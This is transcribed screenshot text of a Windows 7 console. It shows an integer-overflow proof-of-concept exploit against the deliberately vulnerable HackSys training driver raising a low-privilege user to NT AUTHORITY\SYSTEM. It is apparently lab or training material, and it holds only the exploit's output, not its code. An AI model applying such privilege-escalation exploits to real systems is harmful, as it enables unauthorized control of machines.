 C:\Windows\system32\cmd.exe - cmd.exe - cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\lowLevel\Desktop>whoami
iewin7\lowlevel
C:\Users\lowLevel\Desktop>IntergerOverflow.exe
[+] HEVD - Integer overflow Windows 7 x86 exploit POC
[+] Established a handle to the device - \\.\HackSysExtremeVulnerableDriver
[+] Shellcode allocated at 0x2c0000
[+] Preparing the buffer payload
[+] Allocating the user-mode buffer - 830
[+] Preparing terminator bytes
[+] Finalization of the user buffer complete
[+] Sending final buffer of size: 830
[+] Successfully send buffer payload to the driver
[+] Spawning NT SYSTEM cmd prompt, enjoy!
C:\Users\lowLevel\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\lowLevel\Desktop>whoami
nt authority\system
C:\Users\lowLevel\Desktop>